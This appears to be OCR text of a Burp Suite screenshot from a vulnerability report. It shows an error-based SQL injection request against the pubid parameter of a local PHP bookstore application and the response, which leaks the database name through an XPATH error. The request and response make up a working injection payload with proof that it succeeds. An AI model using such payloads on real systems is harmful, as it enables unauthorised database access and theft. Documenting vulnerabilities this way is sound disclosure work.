 Request
Pretty Raw Hex \n
1 GET /bookstore/bookPerPub.php?pubid=
1'%20and%20(extractvalue('anything'%2cconcat('~'%2c(select%20database(
)))))%3b%23 HTTP/1.1
2 Host: localhost
3 sec-ch-ua: "-Not.A/Brand";v="8", "Chromium";v="102"
4 sec-ch-ua-mobile: ?0
5 sec-ch-ua-platform: "Windows"
6 Upgrade-Insecure-Requests: 1
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/102.0.5005.63
Safari/537.36
8 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image
/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
9 Sec-Fetch-Site: same-origin
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-User: ?1
12 Sec-Fetch-Dest: document
13 Referer: http://localhost/bookstore/publisher_list.php
14 Accept-Encoding: gzip, deflate
15 Accept-Language: zh-CN,zh;q=0.9
16 Cookie: PHPSESSID=8it4g868ibt9g6r8ae4203tmkd
17 Connection: close
18
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Sun, 26 Feb 2023 13:32:49 GMT
3 Server: Apache/2.4.54 (Win64) OpenSSL/1.1.1p PHP/7.4.33
4 X-Powered-By: PHP/7.4.33
5 Expires: Thu, 19 Nov 1981 08:52:00 GMT
6 Cache-Control: no-store, no-cache, must-revalidate
7 Pragma: no-cache
8 Content-Length: 54
9 Connection: close
10 Content-Type: text/html; charset=UTF-8
11
12 Can't retrieve data XPATH syntax error: '~bookstoredb'